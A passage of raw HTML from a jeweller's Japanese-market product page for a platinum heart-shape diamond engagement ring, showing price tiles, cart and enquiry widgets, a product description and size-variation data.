        <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
    </select>
</div>

        
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Heart Shape Diamond Engagement Ring"
            title="Promise Heart Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.52</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="&yen; 5,810,000.00" data-value="5810000.0">
                    <span class="js-filtered-product__price-val">&yen; 5,810,000.00</span>
                    
                        
                        <span class="b-filtered-product__price-tax js-filtered-product__price-tax">Incl. consumption taxes</span>
                    
                </div>
                
                    <button class="b-btn--type-1 b-filtered-product__cta b-filtered-product__cta-size js-advanced-filter__set-size"  type="button">
                        <span class="b-btn__text">
                            
                                Select Your Size
                            
                        </span>
                    </button>
                
                
                    
                        
                        <input type="hidden" class="js-ssc-checkout"
                            data-attr-ssc-product='{
                                    "id": "HT01ALL_HT01_GR128324",
                                    "name": "Promise Heart Shape Diamond Engagement Ring",
                                    "image": "https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcd18a313/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HT01ALL_HT01_GR71041_Hero_1.jpg?sw=2000&amp;sh=2000",
                                    "shortDescription": "Promise Heart Shape Diamond Engagement Ring"
                                }'
                            value="false" />
                        <button class="b-btn--type-2 b-filtered-product__cta js-advanced-filter__select-item"
                            data-pid="HT01ALL_HT01_GR128324"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="1980589254219144706"
                            data-set-size-error="Please Select a Size"
                            data-default-text="Add to bag"
                             type="button" name="add">
                            
                                <span class="b-btn__text">Add to bag</span>
                            
                        </button>
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay h-hidden js-add-to-cart-global-sibling"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="HT01ALL_HT01_GR128324"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980589254219144706"
                    data-size="5_5"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__footer">
                            <p class="b-advanced-filter__product-count js-advanced-filter__product-count b-advanced-filter__product-count--multiple"
                                data-single-result="0 Result"
                                data-multi-result="0 Results"
                                >
                                17 Results
                                
                            </p>
                            <div class="b-advanced-filter__navigation-icons">
                                <span class="b-icon b-icon--prev h-hidden__m js-adv-navigate-prev"></span>
                                <span class="b-icon b-icon--next h-hidden__m js-adv-navigate-next"></span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="b-advanced-filter__scrollbar js-advanced-filter__scrollbar"><div class="b-advanced-filter__scrollbar-drag js-advanced-filter__scrollbar-drag"></div></div>
            </div>
        </div>
    </div>

                </div>
            </div>
            <div class="b-advanced-filter__menu-toggle">
                <button class="b-btn--type-3 js-advanced-filter__menu-toggle">
                    <span class="b-btn__text">
                        <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                        Filter Options
                    </span>
                </button>
            </div>
        </div>
    </div>
</div>


        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/OnlineEnquiry-Form?products=HT01ALL_HT01ALL&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/OnlineAppointment-Form?products=HT01ALL_HT01ALL&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:0120667687" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327596871112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327596871112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/3a05f12a-3e49-436a-b685-0a91d08608dc/main/160x90/7s700ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/3a05f12a-3e49-436a-b685-0a91d08608dc/main/1280x720/7s700ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327596871112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_503_6327596871112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327596871112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                A heart shape diamond is lovingly embraced by tapered baguette cut side stones in our Promise engagement ring in platinum. Designed to deftly guide the eye to the extraordinary beauty of the centre stone, heart shape diamonds are eternally captivating and one of life’s most romantic gestures. A member of the Graff family personally selects each stone in our bridal collection to ensure exceptional quality and perfect provenance, while each bespoke setting is shaped by our master craftsmen to cradle the unique silhouette of your selected Graff diamond. <br><br>Model wears a lustrous, scintillating Promise engagement ring with a total weight of 1.34 carats, showcasing a certified 0.91 carat heart shape diamond with tapered baguette cut side stones.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">Heart Shape</div>
                                    <div class="b-stat-subtitle">Gemstone Cut</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">Platinum</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-cfc17032d28c3aef212d7a6b07">
                    
                        









    <style>
        .picture-cfc17032d28c3aef212d7a6b07 .b-picture__el {
            position: relative;
        }

        .picture-cfc17032d28c3aef212d7a6b07 .b-picture__el img {
            position: absolute;
        }

        .picture-cfc17032d28c3aef212d7a6b07 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-cfc17032d28c3aef212d7a6b07 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-cfc17032d28c3aef212d7a6b07 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-cfc17032d28c3aef212d7a6b07"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa53c461b/PDP/PDP_Desktop_engagement.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw67aca6b7/PDP/Promise%20Emerald%20and%20Round%20Look%201x1.jpg"
            alt="Read our diamond buying guide to understand clarity and cut"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-en/high-jewellery/emerald-jewels.html">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The House of Graff</span><p style="text-align: left;"><span class="h-text--body-lg">Explore an opulent treasure trove at your closest Graff boutique today, where each element is meticulously crafted to accentuate Graff's most iconic diamonds and gemstones. </span></p><p class="h-text--left"><a href="https://www.graff.com/store-list/"><button type="button"><span class="b-link--underline">Discover</span></button></span></a></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-bcfc7a6e5c661a3bd6ca1010e2" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="EngagementRingsRecommender"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/EinsteinCarousel-Load"
		data-primary-product-id="RT01ALL_RT01ALL"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselProduct">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-57381b566ecdfa925428cfc888" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="product-to-product"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/EinsteinCarousel-Load"
		data-primary-product-id="RGP745_RGP745"
		data-secondary-product-id=""
		data-alternative-group-type=""
		data-alternative-group-id=""
		data-limit="6.0"
		data-category-id="null"
        data-hide-tile-price="false"
        data-rec-type="product"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;slidesPerView&quot;:1,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Promise Heart Shape Diamond Engagement Ring</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">&yen; 900,000.00</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Incl. consumption taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="HT01ALL_HT01ALL"
                            data-gnumber="null"
                            data-sscSkuId="null"
                            data-sscSpuId="null"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;mainStoneCtRange&quot;,&quot;displayName&quot;:&quot;Main Stone Carat Range&quot;,&quot;id&quot;:&quot;mainStoneCtRange&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_51_1ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51 - 1ct&quot;,&quot;value&quot;:&quot;0_51_1ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCtRange=0_51_1ct&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_01_1_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.01 - 1.5ct&quot;,&quot;value&quot;:&quot;1_01_1_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCtRange=1_01_1_5ct&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;1_51_2ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;1.51 - 2ct&quot;,&quot;value&quot;:&quot;1_51_2ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCtRange=1_51_2ct&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;leq0_5ct&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;&le;0.50ct&quot;,&quot;value&quot;:&quot;leq0_5ct&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCtRange=leq0_5ct&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCtRange=&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;ringSizeUS&quot;,&quot;displayName&quot;:&quot;Ring Size&quot;,&quot;id&quot;:&quot;ringSizeUS&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;3_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;46 (US 3 3&frasl;4)&quot;,&quot;value&quot;:&quot;3_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_ringSizeUS=3_75&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;47 (US 4)&quot;,&quot;value&quot;:&quot;4&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_ringSizeUS=4&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;4_75&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;49 (US 4 3&frasl;4)&quot;,&quot;value&quot;:&quot;4_75&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_ringSizeUS=4_75&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_25&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;50 (US 5 1&frasl;4)&quot;,&quot;value&quot;:&quot;5_25&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_ringSizeUS=5_25&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;5_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;51 (US 5 &frac12;)&quot;,&quot;value&quot;:&quot;5_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_ringSizeUS=5_5&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;52 (US 6)&quot;,&quot;value&quot;:&quot;6&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:true,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_ringSizeUS=6&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;6_5&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;53 (US 6 &frac12;)&quot;,&quot;value&quot;:&quot;6_5&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_ringSizeUS=6_5&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_ringSizeUS=&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;&quot;},{&quot;attributeId&quot;:&quot;mainStoneCt&quot;,&quot;displayName&quot;:&quot;Main Stone Carat&quot;,&quot;id&quot;:&quot;mainStoneCt&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;0_50&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.5&quot;,&quot;value&quot;:&quot;0_50&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=0_50&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_51&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.51&quot;,&quot;value&quot;:&quot;0_51&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_HT01ALL__HT01ALL_mainStoneCt=0_51&amp;pid=HT01ALL_HT01ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;0_52&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;0.52&quot;,&quot;value&quot;:&quot;0_52&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.s